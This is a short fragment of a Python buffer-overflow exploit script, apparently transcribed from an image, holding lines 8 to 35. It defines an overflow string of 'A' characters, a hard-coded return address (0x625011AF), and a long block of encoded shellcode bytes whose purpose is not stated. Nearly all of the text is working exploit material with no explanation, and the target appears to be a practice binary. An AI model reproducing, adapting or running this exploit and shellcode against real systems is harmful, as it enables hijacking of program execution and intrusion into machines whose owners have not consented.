 8 overflow = "A" * offset
9 retn = "\xaf\x11\x50\x62" #625011AF
10 padding = ""
11 payload = ("\xfc\xbb\xf2\xda\xad\x3a\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
12 "\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x0e\x32\x2f\x3a\xee"
13 "\xc3\x50\xb2\x0b\xf2\x50\xa0\x58\xa5\x60\xa2\x0c\x4a\x0a\xe6"
14 "\xa4\xd9\x7e\x2f\xcb\x6a\x34\x09\xe2\x6b\x65\x69\x65\xe8\x74"
15 "\xbe\x45\xd1\xb6\xb3\x84\x16\xaa\x3e\xd4\xcf\xa0\xed\xc8\x64"
16 "\xfc\x2d\x63\x36\x10\x36\x90\x8f\x13\x17\x07\x9b\x4d\xb7\xa6"
17 "\x48\xe6\xfe\xb0\x8d\xc3\x49\x4b\x65\xbf\x4b\x9d\xb7\x40\xe7"
18 "\xe0\x77\xb3\xf9\x25\xbf\x2c\x8c\x5f\xc3\xd1\x97\xa4\xb9\x0d"
19 "\x1d\x3e\x19\xc5\x85\x9a\x9b\x0a\x53\x69\x97\xe7\x17\x35\xb4"
20 "\xf6\xf4\x4e\xc0\x73\xfb\x80\x40\xc7\xd8\x04\x08\x93\x41\x1d"
21 "\xf4\x72\x7d\x7d\x57\x2a\xdb\xf6\x7a\x3f\x56\x55\x13\x8c\x5b"
22 "\x65\xe3\x9a\xec\x16\xd1\x05\x47\xb0\x59\xcd\x41\x47\x9d\xe4"
23 "\x36\xd7\x60\x07\x47\xfe\xa6\x53\x17\x68\x0e\xdc\xfc\x68\xaf"
24 "\x09\x52\x38\x1f\xe2\x13\xe8\xdf\x52\xfc\xe2\xef\x8d\x1c\x0d"
25 "\x3a\xa6\xb7\xf4\xad\xc3\x4a\xf8\xae\xbc\x56\x04\xb0\x87\xde"
26 "\xe2\xd8\xe7\xb6\xbd\x74\x91\x92\x35\xe4\x5e\x09\x30\x26\xd4"
27 "\xbe\xc5\xe9\x1d\xca\xd5\x9e\xed\x81\x87\x09\xf1\x3f\xaf\xd6"
28 "\x60\xa4\x2f\x90\x98\x73\x78\xf5\x6f\x8a\xec\xeb\xd6\x24\x12"
29 "\xf6\x8f\x0f\x96\x2d\x6c\x91\x17\xa3\xc8\xb5\x07\x7d\xd0\xf1"
30 "\x73\xd1\x87\xaf\x2d\x97\x71\x1e\x87\x41\x2d\xc8\x4f\x17\x1d"
31 "\xcb\x09\x18\x48\xbd\xf5\xa9\x25\xf8\x0a\x05\xa2\x0c\x73\x7b"
32 "\x52\xf2\xae\x3f\x72\x11\x7a\x4a\x1b\x8c\xef\xf7\x46\x2f\xda"
33 "\x34\x7f\xac\xee\xc4\x84\xac\x9b\xc1\xc1\x6a\x70\xb8\x5a\x1f"
34 "\x76\x6f\x5a\x0a\x76\x8f\xa4\xb5")
35 postfix = ""